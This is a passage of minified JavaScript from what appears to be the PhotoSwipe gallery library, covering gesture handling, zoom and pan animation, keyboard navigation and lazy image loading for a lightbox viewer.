t="";h.escKey&&27===e.keyCode?t="close":h.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]()))}function c(e){e&&(re||ae||fe||te)&&(e.preventDefault(),e.stopPropagation())}function d(){f.setScrollOffset(0,m.getScrollY())}function g(e){var t;"mousedown"===e.type&&0<e.button||(Vt?e.preventDefault():ne&&"mousedown"===e.type||(Dt(e,!0)&&e.preventDefault(),Re("pointerDown"),K&&((t=m.arraySearch(ut,e.pointerId,"id"))<0&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=Rt(e)).length,ue=null,et(),oe&&1!==e||(oe=ge=!0,m.bind(window,E,f),ee=ye=xe=te=se=re=ie=ae=!1,he=null,Re("firstTouchStart",t),We(Ce,Ie),be.x=be.y=0,We(lt,t[0]),We(st,lt),ct.x=Se.x*Ee,dt=[{x:lt.x,y:lt.y}],J=$=Le(),qe(_,!0),bt(),Ct()),!ce&&1<e&&!fe&&!se&&(M=_,ce=ie=!(ae=!1),be.y=be.x=0,We(Ce,Ie),We(it,t[0]),We(at,t[1]),_t(it,at,vt),xt.x=Math.abs(vt.x)-Ie.x,xt.y=Math.abs(vt.y)-Ie.y,de=wt(it,at))))}function x(e){var t,n;e.preventDefault(),K&&-1<(t=m.arraySearch(ut,e.pointerId,"id"))&&((n=ut[t]).x=e.pageX,n.y=e.pageY),oe&&(n=Rt(e),he||re||ce?ue=n:gt.x!==Se.x*Ee?he="h":(e=Math.abs(n[0].x-lt.x)-Math.abs(n[0].y-lt.y),Math.abs(e)>=ot&&(he=0<e?"h":"v",ue=n)))}function v(e){if(X.isOldAndroid){if(ne&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(ne),ne=setTimeout(function(){ne=0},600))}Re("pointerUp"),Dt(e,!1)&&e.preventDefault(),!K||-1<(n=m.arraySearch(ut,e.pointerId,"id"))&&(a=ut.splice(n,1)[0],navigator.pointerEnabled?a.type=e.pointerType||"mouse":(a.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],a.type||(a.type=e.pointerType||"mouse")));var t=Rt(e),n=t.length;if(2===(n="mouseup"===e.type?0:n))return!(ue=null);1===n&&We(st,t[0]),0!==n||he||fe||(a||("mouseup"===e.type?a={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(a={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Re("touchRelease",e,a));var o,i,a=-1;if(0===n&&(oe=!1,m.unbind(window,E,f),bt(),ce?a=0:-1!==ht&&(a=Le()-ht)),ht=1===n?Le():-1,a=-1!==a&&a<150?"zoom":"swipe",ce&&n<2&&(ce=!1,1===n&&(a="zoomPointerUp"),Re("zoomGestureEnded")),ue=null,re||ae||fe||te)if(et(),(Q=Q||Pt()).calculateSwipeSpeed("x"),te)Ft()<h.verticalDragRange?f.close():(o=Ie.y,i=ve,tt("verticalDrag",0,1,300,m.easing.cubic.out,function(e){Ie.y=(f.currItem.initialPosition.y-o)*e+o,Ze((1-i)*e+i),ze()}),Re("onVerticalDrag",1));else{if((se||fe)&&0===n){if(Nt(a,Q))return;a="zoomPointerUp"}if(!fe)return"swipe"!==a?void Kt():void(!se&&_>f.currItem.fitRatio&&zt(Q))}}var y,w,b,C,I,T,E,D,S,_,M,F,O,k,A,R,L,Z,P,z,N,U,K,H,W,B,Y,G,q,V,X,j,$,J,Q,ee,te,ne,oe,ie,ae,re,le,se,ue,ce,de,pe,me,fe,he,ge,xe,ve,ye,we,be=o(),Ce=o(),Ie=o(),Te={},Ee=0,De={},Se=o(),_e=0,Me=!0,Fe=[],Oe={},ke=!1,Ae={},Re=function(e){var t=Ae[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(f,n)}},Le=function(){return(new Date).getTime()},Ze=function(e){ve=e,f.bg.style.opacity=e*h.bgOpacity},Pe=function(e,t,n,o,i){(!ke||i&&i!==f.currItem)&&(o/=(i||f.currItem).fitRatio),e[U]=F+t+"px, "+n+"px"+O+" scale("+o+")"},ze=function(e){me&&(e&&(_>f.currItem.fitRatio?ke||(rn(f.currItem,!1,!0),ke=!0):ke&&(rn(f.currItem),ke=!1)),Pe(me,Ie.x,Ie.y,_))},Ne=function(e){e.container&&Pe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Ue=function(e,t){t[U]=F+e+"px, 0px"+O},Ke=function(e,t){var n;!h.loop&&t&&(n=C+(Se.x*Ee-e)/Se.x,t=Math.round(e-gt.x),(n<0&&0<t||n>=jt()-1&&t<0)&&(e=gt.x+t*h.mainScrollEndFriction)),gt.x=e,Ue(e,I)},He=function(e,t){var n=xt[e]-De[e];return Ce[e]+be[e]+n-t/M*n},We=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Be=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ye=null,Ge=function(){Ye&&(m.unbind(document,"mousemove",Ge),m.addClass(p,"pswp--has_mouse"),h.mouseUsed=!0,Re("mouseUsed")),Ye=setTimeout(function(){Ye=null},100)},qe=function(e,t){e=on(f.currItem,Te,e);return t&&(pe=e),e},Ve=function(e){return(e=e||f.currItem).initialZoomLevel},Xe=function(e){return 0<(e=e||f.currItem).w?h.maxSpreadZoom:1},je={},$e=0,Je=function(e){je[e]&&(je[e].raf&&B(je[e].raf),$e--,delete je[e])},Qe=function(e){je[e]&&Je(e),je[e]||($e++,je[e]={})},et=function(){for(var e in je)je.hasOwnProperty(e)&&Je(e)},tt=function(e,t,n,o,i,a,r){var l,s=Le();Qe(e);function u(){if(je[e]){if(l=Le()-s,o<=l)return Je(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),je[e].raf=W(u)}}u()},t={shout:Re,listen:l,viewportSize:Te,options:h,isMainScrollAnimating:function(){return fe},getZoomLevel:function(){return _},getCurrentIndex:function(){return C},isDragging:function(){return oe},isZooming:function(){return ce},setScrollOffset:function(e,t){De.x=e,V=De.y=t,Re("updateScrollOffset",De)},applyZoomPan:function(e,t,n,o){Ie.x=t,Ie.y=n,_=e,ze(o)},init:function(){if(!y&&!w){var e;f.framework=m,f.template=p,f.bg=m.getChildByClass(p,"pswp__bg"),Y=p.className,y=!0,X=m.detectFeatures(),W=X.raf,B=X.caf,U=X.transform,q=X.oldIE,f.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),f.container=m.getChildByClass(f.scrollWrap,"pswp__container"),I=f.container.style,f.itemHolders=R=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],R[0].el.style.display=R[2].el.style.display="none",function(){if(U){var e=X.perspective&&!H;return F="translate"+(e?"3d(":"("),O=X.perspective?", 0px)":")"}U="left",m.addClass(p,"pswp--ie"),Ue=function(e,t){t.left=e+"px"},Ne=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,o=t*e.w,t=t*e.h;n.width=o+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},ze=function(){var e,t,n,o;me&&(e=me,n=(t=1<(o=f.currItem).fitRatio?1:o.fitRatio)*o.w,o=t*o.h,e.width=n+"px",e.height=o+"px",e.left=Ie.x+"px",e.top=Ie.y+"px")}}(),S={resize:f.updateSize,orientationchange:function(){clearTimeout(j),j=setTimeout(function(){Te.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:d,keydown:s,click:c};var t=X.isOldIOSPhone||X.isOldAndroid||X.isMobileOpera;for(X.animationName&&X.transform&&!t||(h.showAnimationDuration=h.hideAnimationDuration=0),e=0;e<Fe.length;e++)f["init"+Fe[e]]();n&&(f.ui=new n(f,m)).init(),Re("firstUpdate"),C=C||h.index||0,(isNaN(C)||C<0||C>=jt())&&(C=0),f.currItem=Xt(C),(X.isOldIOSPhone||X.isOldAndroid)&&(Me=!1),p.setAttribute("aria-hidden","false"),h.modal&&(Me?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===V&&(Re("initialLayout"),V=G=m.getScrollY());t="pswp--open ";for(h.mainClass&&(t+=h.mainClass+" "),h.showHideOpacity&&(t+="pswp--animate_opacity "),t+=H?"pswp--touch":"pswp--notouch",t+=X.animationName?" pswp--css_animation":"",t+=X.svg?" pswp--svg":"",m.addClass(p,t),f.updateSize(),T=-1,_e=null,e=0;e<3;e++)Ue((e+T)*Se.x,R[e].el.style);q||m.bind(f.scrollWrap,D,f),l("initialZoomInEnd",function(){f.setContent(R[0],C-1),f.setContent(R[2],C+1),R[0].el.style.display=R[2].el.style.display="block",h.focus&&p.focus(),m.bind(document,"keydown",f),X.transform&&m.bind(f.scrollWrap,"click",f),h.mouseUsed||m.bind(document,"mousemove",Ge),m.bind(window,"resize scroll orientationchange",f),Re("bindEvents")}),f.setContent(R[1],C),f.updateCurrItem(),Re("afterInit"),Me||(k=setInterval(function(){$e||oe||ce||_!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){y&&(w=!(y=!1),Re("close"),m.unbind(window,"resize scroll orientationchange",f),m.unbind(window,"scroll",S.scroll),m.unbind(document,"keydown",f),m.unbind(document,"mousemove",Ge),X.transform&&m.unbind(f.scrollWrap,"click",f),oe&&m.unbind(window,E,f),clearTimeout(j),Re("unbindEvents"),$t(f.currItem,null,!0,f.destroy))},destroy:function(){Re("destroy"),Yt&&clearTimeout(Yt),p.setAttribute("aria-hidden","true"),p.className=Y,k&&clearInterval(k),m.unbind(f.scrollWrap,D,f),m.unbind(window,"scroll",f),bt(),et(),Ae=null},panTo:function(e,t,n){n||(e>pe.min.x?e=pe.min.x:e<pe.max.x&&(e=pe.max.x),t>pe.min.y?t=pe.min.y:t<pe.max.y&&(t=pe.max.y)),Ie.x=e,Ie.y=t,ze()},handleEvent:function(e){e=e||window.event,S[e.type]&&S[e.type](e)},goTo:function(e){var t=(e=r(e))-C;_e=t,C=e,f.currItem=Xt(C),Ee-=t,Ke(Se.x*Ee),et(),fe=!1,f.updateCurrItem()},next:function(){f.goTo(C+1)},prev:function(){f.goTo(C-1)},updateCurrZoomItem:function(e){var t;e&&Re("beforeChange",0),me=R[1].el.children.length?(t=R[1].el.children[0],m.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,pe=f.currItem.bounds,M=_=f.currItem.initialZoomLevel,Ie.x=pe.center.x,Ie.y=pe.center.y,e&&Re("afterChange")},invalidateCurrItems:function(){A=!0;for(var e=0;e<3;e++)R[e].item&&(R[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==_e){var t,n=Math.abs(_e);if(!(e&&n<2)){f.currItem=Xt(C),ke=!1,Re("beforeChange",_e),3<=n&&(T+=_e+(0<_e?-3:3),n=3);for(var o=0;o<n;o++)0<_e?(t=R.shift(),R[2]=t,Ue((++T+2)*Se.x,t.el.style),f.setContent(t,C-n+o+1+1)):(t=R.pop(),R.unshift(t),Ue(--T*Se.x,t.el.style),f.setContent(t,C+n-o-1-1));!me||1!==Math.abs(_e)||(e=Xt(L)).initialZoomLevel!==_&&(on(e,Te),rn(e),Ne(e)),_e=0,f.updateCurrZoomItem(),L=C,Re("afterChange")}}},updateSize:function(e){if(!Me&&h.modal){var t=m.getScrollY();if(V!==t&&(p.style.top=t+"px",V=t),!e&&Oe.x===window.innerWidth&&Oe.y===window.innerHeight)return;Oe.x=window.innerWidth,Oe.y=window.innerHeight,p.style.height=Oe.y+"px"}if(Te.x=f.scrollWrap.clientWidth,Te.y=f.scrollWrap.clientHeight,d(),Se.x=Te.x+Math.round(Te.x*h.spacing),Se.y=Te.y,Ke(Se.x*Ee),Re("beforeResize"),void 0!==T){for(var n,o,i,a=0;a<3;a++)n=R[a],Ue((a+T)*Se.x,n.el.style),i=C+a-1,h.loop&&2<jt()&&(i=r(i)),(o=Xt(i))&&(A||o.needsUpdate||!o.bounds)?(f.cleanSlide(o),f.setContent(n,i),1===a&&(f.currItem=o,f.updateCurrZoomItem(!0)),o.needsUpdate=!1):-1===n.index&&0<=i&&f.setContent(n,i),o&&o.container&&(on(o,Te),rn(o),Ne(o));A=!1}M=_=f.currItem.initialZoomLevel,(pe=f.currItem.bounds)&&(Ie.x=pe.center.x,Ie.y=pe.center.y,ze(!0)),Re("resize")},zoomTo:function(t,e,n,o,i){e&&(M=_,xt.x=Math.abs(e.x)-Ie.x,xt.y=Math.abs(e.y)-Ie.y,We(Ce,Ie));var e=qe(t,!1),a={};u("x",e,a,t),u("y",e,a,t);var r=_,l={x:Ie.x,y:Ie.y};Be(a);function s(e){1===e?(_=t,Ie.x=a.x,Ie.y=a.y):(_=(t-r)*e+r,Ie.x=(a.x-l.x)*e+l.x,Ie.y=(a.y-l.y)*e+l.y),i&&i(e),ze(1===e)}n?tt("customZoomTo",0,1,n,o||m.easing.sine.inOut,s):s(1)}},nt=30,ot=10,it={},at={},rt={},lt={},st={},ut=[],ct={},dt=[],pt={},mt=0,ft=o(),ht=0,gt=o(),xt=o(),vt=o(),yt=function(e,t){return e.x===t.x&&e.y===t.y},wt=function(e,t){return pt.x=Math.abs(e.x-t.x),pt.y=Math.abs(e.y-t.y),Math.sqrt(pt.x*pt.x+pt.y*pt.y)},bt=function(){le&&(B(le),le=null)},Ct=function(){oe&&(le=W(Ct),Zt())},It=function(){return!("fit"===h.scaleMode&&_===f.currItem.initialZoomLevel)},Tt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Tt(e.parentNode,t))},Et={},Dt=function(e,t){return Et.prevent=!Tt(e.target,h.isClickableElement),Re("preventDragEvent",e,t,Et),Et.prevent},St=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},_t=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Mt=function(e,t,n){var o;50<e-J&&((o=2<dt.length?dt.shift():{}).x=t,o.y=n,dt.push(o),J=e)},Ft=function(){var e=Ie.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(Te.y/2))},Ot={},kt={},At=[],Rt=function(e){for(;0<At.length;)At.pop();return K?(we=0,ut.forEach(function(e){0===we?At[0]=e:1===we&&(At[1]=e),we++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(At[0]=St(e.touches[0],Ot),1<e.touches.length&&(At[1]=St(e.touches[1],kt))):(Ot.x=e.pageX,Ot.y=e.pageY,Ot.id="",At[0]=Ot),At},Lt=function(e,t){var n,o,i,a=Ie[e]+t[e],r=0<t[e],l=gt.x+t.x,s=gt.x-ct.x,u=a>pe.min[e]||a<pe.max[e]?h.panEndFriction:1,a=Ie[e]+t[e]*u;return!h.allowPanToNext&&_!==f.currItem.initialZoomLevel||(me?"h"!==he||"x"!==e||ae||(r?(a>pe.min[e]&&(u=h.panEndFriction,pe.min[e],n=pe.min[e]-Ce[e]),(n<=0||s<0)&&1<jt()?(i=l,s<0&&l>ct.x&&(i=ct.x)):pe.min.x!==pe.max.x&&(o=a)):(a<pe.max[e]&&(u=h.panEndFriction,pe.max[e],n=Ce[e]-pe.max[e]),(n<=0||0<s)&&1<jt()?(i=l,0<s&&l<ct.x&&(i=ct.x)):pe.min.x!==pe.max.x&&(o=a))):i=l,"x"!==e)?void(fe||se||_>f.currItem.fitRatio&&(Ie[e]+=t[e]*u)):(void 0!==i&&(Ke(i,!0),se=i!==ct.x),pe.min.x!==pe.max.x&&(void 0!==o?Ie.x=o:se||(Ie.x+=t.x*u)),void 0!==i)},Zt=function(){if(ue){var e,t,n,o,i=ue.length;if(0!==i)if(We(it,ue[0]),rt.x=it.x-lt.x,rt.y=it.y-lt.y,ce&&1<i)lt.x=it.x,lt.y=it.y,!rt.x&&!rt.y&&yt(ue[1],at)||(We(at,ue[1]),ae||(ae=!0,Re("zoomGestureStarted")),e=wt(it,at),(a=Ut(e))>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(ye=!0),t=1,n=Ve(),o=Xe(),a<n?h.pinchToClose&&!ye&&M<=f.currItem.initialZoomLevel?(Ze(i=1-(n-a)/(n/1.2)),Re("onPinchClose",i),xe=!0):a=n-(t=1<(t=(n-a)/n)?1:t)*(n/3):o<a&&(a=o+(t=1<(t=(a-o)/(6*n))?1:t)*n),t<0&&(t=0),_t(it,at,ft),be.x+=ft.x-vt.x,be.y+=ft.y-vt.y,We(vt,ft),Ie.x=He("x",a),Ie.y=He("y",a),ee=_<a,_=a,ze());else if(he&&(ge&&(ge=!1,Math.abs(rt.x)>=ot&&(rt.x-=ue[0].x-st.x),Math.abs(rt.y)>=ot&&(rt.y-=ue[0].y-st.y)),lt.x=it.x,lt.y=it.y,0!==rt.x||0!==rt.y)){if("v"===he&&h.closeOnVerticalDrag&&!It()){be.y+=rt.y,Ie.y+=rt.y;var a=Ft();return te=!0,Re("onVerticalDrag",a),Ze(a),void ze()}Mt(Le(),it.x,it.y),re=!0,pe=f.currItem.bounds,Lt("x",rt)||(Lt("y",rt),Be(Ie),ze())}}},Pt=function(){var t,n,o={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<dt.length?(t=Le()-J+50,dt[dt.length-2][e]):(t=Le()-$,st[e]),o.lastFlickOffset[e]=lt[e]-n,o.lastFlickDist[e]=Math.abs(o.lastFlickOffset[e]),20<o.lastFlickDist[e]?o.lastFlickSpeed[e]=o.lastFlickOffset[e]/t:o.lastFlickSpeed[e]=0,Math.abs(o.lastFlickSpeed[e])<.1&&(o.lastFlickSpeed[e]=0),o.slowDownRatio[e]=.95,o.slowDownRatioReverse[e]=1-o.slowDownRatio[e],o.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){o.backAnimStarted[t]||(Ie[t]>pe.min[t]?o.backAnimDestination[t]=pe.min[t]:Ie[t]<pe.max[t]&&(o.backAnimDestination[t]=pe.max[t]),void 0!==o.backAnimDestination[t]&&(o.slowDownRatio[t]=.7,o.slowDownRatioReverse[t]=1-o.slowDownRatio[t],o.speedDecelerationRatioAbs[t]<.05&&(o.lastFlickSpeed[t]=0,o.backAnimStarted[t]=!0,tt("bounceZoomPan"+t,Ie[t],o.backAnimDestination[t],e||300,m.easing.sine.out,function(e){Ie[t]=e,ze()}))))},calculateAnimOffset:function(e){o.backAnimStarted[e]||(o.speedDecelerationRatio[e]=o.speedDecelerationRatio[e]*(o.slowDownRatio[e]+o.slowDownRatioReverse[e]-o.slowDownRatioReverse[e]*o.timeDiff/10),o.speedDecelerationRatioAbs[e]=Math.abs(o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]),o.distanceOffset[e]=o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]*o.timeDiff,Ie[e]+=o.distanceOffset[e])},panAnimLoop:function(){if(je.zoomPan&&(je.zoomPan.raf=W(o.panAnimLoop),o.now=Le(),o.timeDiff=o.now-o.lastNow,o.lastNow=o.now,o.calculateAnimOffset("x"),o.calculateAnimOffset("y"),ze(),o.calculateOverBoundsAnimOffset("x"),o.calculateOverBoundsAnimOffset("y"),o.speedDecelerationRatioAbs.x<.05&&o.speedDecelerationRatioAbs.y<.05))return Ie.x=Math.round(Ie.x),Ie.y=Math.round(Ie.y),ze(),void Je("zoomPan")}};return o},zt=function(e){return e.calculateSwipeSpeed("y"),pe=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(Qe("zoomPan"),e.lastNow=Le(),void e.panAnimLoop())},Nt=function(e,t){var n,o;fe||(mt=C),"swipe"===e&&(o=lt.x-st.x,e=t.lastFlickDist.x<10,nt<o&&(e||20<t.lastFlickOffset.x)?a=-1:o<-nt&&(e||t.lastFlickOffset.x<-20)&&(a=1)),a&&((C+=a)<0?(C=h.loop?jt()-1:0,i=!0):C>=jt()&&(C=h.loop?0:jt()-1,i=!0),i&&!h.loop||(_e+=a,Ee-=a,n=!0));var i=Se.x*Ee,a=Math.abs(i-gt.x),r=n||i>gt.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?a/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return mt===C&&(n=!1),fe=!0,Re("mainScrollAnimStart"),tt("mainScroll",gt.x,i,r,m.easing.cubic.out,Ke,function(){et(),fe=!1,mt=-1,!n&&mt===C||f.updateCurrItem(),Re("mainScrollAnimComplete")}),n&&f.updateCurrItem(!0),n},Ut=function(e){return 1/de*e*M},Kt=function(){var e=_,t=Ve(),n=Xe();_<t?e=t:n<_&&(e=n);var o,i=ve;return xe&&!ee&&!ye&&_<t?f.close():(xe&&(o=function(e){Ze((1-i)*e+i)}),f.zoomTo(e,0,200,m.easing.cubic.out,o)),!0};i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,o,i){Z=e+t,P=e+n,z=e+o,N=i?e+i:""}(K=X.pointerEvent)&&X.touch&&(X.touch=!1),K?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):X.touch?(e("touch","start","move","end","cancel"),H=!0):e("mouse","down","move","up"),E=P+" "+z+" "+N,D=Z,K&&!H&&(H=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=H,S[Z]=g,S[P]=x,S[z]=v,N&&(S[N]=S[z]),X.touch&&(D+=" mousedown",E+=" mousemove mouseup",S.mousedown=S[Z],S.mousemove=S[P],S.mouseup=S[z]),H||(h.allowPanToNext=!1)}}});function Ht(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=m.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n}function Wt(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=h.errorMsg.replace("%url%",e.src),1)}function Bt(){if(Qt.length){for(var e,t=0;t<Qt.length;t++)(e=Qt[t]).holder.index===e.index&&an(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);Qt=[]}}var Yt,Gt,qt,Vt,Xt,jt,$t=function(a,e,r,t){var l;Yt&&clearTimeout(Yt),qt=Vt=!0,a.initialLayout?(l=a.initialLayout,a.initialLayout=null):l=h.getThumbBoundsFn&&h.getThumbBoundsFn(C);function s(){Je("initialZoom"),r?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Ze(1),e&&(e.style.display="block"),m.addClass(p,"pswp--animated-in"),Re("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Vt=!1}var u=r?h.hideAnimationDuration:h.showAnimationDuration;if(!u||!l||void 0===l.x)return Re("initialZoom"+(r?"Out":"In")),_=a.initialZoomLevel,We(Ie,a.initialPosition),ze(),p.style.opacity=r?0:1,Ze(1),void(u?setTimeout(function(){s()},u):s());var c,d;c=b,d=!f.currItem.src||f.currItem.loadError||h.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),r||(_=l.w/a.w,Ie.x=l.x,Ie.y=l.y-G,f[d?"template":"bg"].style.opacity=.001,ze()),Qe("initialZoom"),r&&!c&&m.removeClass(p,"pswp--animated-in"),d&&(r?m[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),Yt=setTimeout(function(){var t,n,o,i,e;Re("initialZoom"+(r?"Out":"In")),r?(t=l.w/a.w,n={x:Ie.x,y:Ie.y},o=_,i=ve,e=function(e){1===e?(_=t,Ie.x=l.x,Ie.y=l.y-V):(_=(t-o)*e+o,Ie.x=(l.x-n.x)*e+n.x,Ie.y=(l.y-V-n.y)*e+n.y),ze(),d?p.style.opacity=1-e:Ze(i-e*i)},c?tt("initialZoom",0,1,u,m.easing.cubic.out,e,s):(e(1),Yt=setTimeout(s,u+20))):(_=a.initialZoomLevel,We(Ie,a.initialPosition),ze(),Ze(1),d?p.style.opacity=1:Ze(1),Yt=setTimeout(s,u+20))},r?25:90)},Jt={},Qt=[],en={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Gt.length}},tn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},nn=function(e,t,n){var o=e.bounds;o.center.x=Math.round((Jt.x-t)/2),o.center.y=Math.round((Jt.y-n)/2)+e.vGap.top,o.max.x=t>Jt.x?Math.round(Jt.x-t):o.center.x,o.max.y=n>Jt.y?Math.round(Jt.y-n)+e.vGap.top:o.center.y,o.min.x=t>Jt.x?0:o.center.x,o.min.y=n>Jt.y?e.vGap.top:o.center.y},on=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tn(),e.initialPosition=e.bounds.center,e.bounds;var o,i=!n;return i&&(e.vGap||(e.vGap={top:0,bottom:0}),Re("parseVerticalMargin",e)),Jt.x=t.x,Jt.y=t.y-e.vGap.top-e.vGap.bottom,i&&(o=Jt.x/e.w,t=Jt.y/e.h,e.fitRatio=o<t?o:t,"orig"===(t=h.scaleMode)?n=1:"fit"===t&&(n=e.fitRatio),e.initialZoomLevel=n=1<n?1:n,e.bounds||(e.bounds=tn())),n?(nn(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},an=function(e,t,n,o,i,a){t.loadError||o&&(t.imageAppended=!0,rn(t,o,t===f.currItem&&ke),n.appendChild(o),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},rn=function(e,t,n){var o;e.src&&(t=t||e.container.lastChild,o=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=n+"px"),t.style.width=o+"px",t.style.height=n+"px")};i("Controller",{publicMethods:{lazyLoadItem:function(e){e=r(e);var t=Xt(e);t&&(!t.loaded&&!t.loading||A)&&(Re("gettingData",e,t),t.src&&Ht(t))},initController:function(){m.extend(h,en,!0),f.items=Gt=e,Xt=f.getItemAt,jt=h.getNumItemsFn,h.loop,jt()<3&&(h.loop=!1),l("beforeChange",function(e){for(var t=h.preload,n=null===e||0<=e,o=Math.min(t[0],jt()),i=Math.min(t[1],jt()),a=1;a<=(n?i:o);a++)f.lazyLoadItem(C+a);for(a=1;a<=(n?o:i);a++)f.lazyLoadItem(C-a)}),l("initialLayout",function(){f.currItem.initialLayout=h.getThumbBoundsFn&&h.getThumbBoundsFn(C)}),l("mainScrollAnimComplete",Bt),l("initialZoomInEnd",Bt),l("destroy",function(){for(var e,t=0;t<Gt.length;t++)(e=Gt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Qt=null})},getItemAt:function(e){return 0<=e&&void 0!==Gt[e]&&Gt[e]},allowProgressiveImg:function(){return h.forceProgressiveLoading||!H||h.mouseUsed||1200<screen.width},setContent:function(t,n){h.loop&&(n=r(n));var e=f.getItemAt(t.index);e&&(e.container=null);var o,i,a=f.getItemAt(n);a?(Re("gettingData",n,a),t.index=n,i=(t.item=a).container=m.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?i.appendChild(a.html):i.innerHTML=a.html),Wt(a),on(a,Te),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((o=m.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,rn(a,o),an(n,a,i,o,!0)):(a.loadComplete=function(e){if(y){if(t&&t.index===n){if(Wt(e,!0))return e.loadComplete=e.img=null,on(e,Te),Ne(e),void(t.index===C&&f.updateCurrZoomItem());e.imageAppended?!Vt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):X.transform&&(fe||Vt)?Qt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t,clearPlaceholder:!0}):an(n,e,i,e.img,fe||Vt,!0)}e.loadComplete=null,e.img=null,Re("imageLoadComplete",n,e)}},m.features.transform&&(e="pswp__img pswp__img--placeholder",e+=a.msrc?"":" pswp__img--placeholder--blank",e=m.createEl(e,a.msrc?"img":""),a.msrc&&(e.src=a.msrc),rn(a,e),i.appendChild(e),a.placeholder=e),a.loading||Ht(a),f.allowProgressiveImg()&&(!qt&&X.transform?Qt.push({item:a,baseDiv:i,img:a.img,index:n,holder:t}):an(n,a,i,a.img,!0,!0))),qt||n!==C?Ne(a):(me=i.style,$t(a,o||a.img)),t.el.innerHTML="",t.el.appendChild(i)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function ln(e,t,n){var 